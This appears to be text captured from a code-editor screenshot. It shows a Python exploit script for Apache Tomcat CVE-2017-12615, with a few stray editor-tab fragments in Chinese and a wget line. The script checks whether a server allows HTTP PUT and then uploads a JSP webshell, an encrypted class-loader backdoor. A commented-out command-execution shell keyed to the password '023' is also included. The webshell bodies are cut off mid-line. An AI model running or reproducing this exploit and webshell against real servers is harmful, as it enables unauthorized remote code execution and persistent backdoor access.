 cve_2017_12615.py
# 编号 操作 协议 源地址+反码 目标地址+反码 运算符 端口号/服务名称 Untitled-3
测试方案是： Untitled-2
wget http://192.168.120.128:8000/authori Untitled-1
C: > qingfeng > Tools > searchInformation > Tomcatscan-1.1 > poc > cve_2017_12615.py > body
1 import http.client
2 import sys
3 import time
4 # body = '''<%@ page language="java" import="java.util.*,java.io.*" pageEncoding="UTF-8"%><%!public static String excuteCmd(String c) {StringBuilder line = new StringB
5 # +"\\n");}buf.close();} catch (Exception e) {line.append(e.getMessage());}return line.toString();}%><%if("023".equals(request.getParameter("pwd"))&&!"".equals(request
6 # print(body0)
7
8 # body = open("poc/shell.jsp","r").read()
9
10 body = '''<%@page import="java.util.*,javax.crypto.*,javax.crypto.spec.*"%><%!class U extends ClassLoader{U(ClassLoader c){super(c);}public Class g(byte []b){return su
11
12 def run(url,port):
13 try:
14 url=str(url)+':'+str(port)
15 vurl=url
16 conn = http.client.HTTPConnection(url)
17 conn.request(method='OPTIONS', url='/ffffzz')
18 headers = dict(conn.getresponse().getheaders())
19 if ('Allow' in headers and \
20 headers['Allow'].find('PUT') > 0) or ('allow' in headers and \
21 headers['allow'].find('PUT') > 0) :
22 conn.close()
23 conn = http.client.HTTPConnection(url)
24 url = "/" + str(int(time.time()))+'.jsp/'
25 conn.request( method='PUT', url= url, body=body)
26 res = conn.getresponse()
27 if res.status  == 201 :
28 return (1,'[+] [{}] is Vulnerable about cve_2017_12615! shell: {}'.format(vurl,vurl+url[:-1]))
29 elif res.status == 204 :
30 return (1,'[+] %s cve_2017_12615 file exists!'%vurl)
31 else:
32 return (0,'[-] %s seems no vuln about cve_2017_12615'%vurl)
33 conn.close()
34 else:
35 return (0,"[-] %s seems no vuln about cve_2017_12615"%vurl)
36 except Exception:
37 return (0,"[-] %s seems no vuln about cve_2017_12615!!"%vurl)
38
39 if __name__=="__main__":
40 url = sys.argv[1]
41 port = int(sys.argv[2])
42 run(url,port)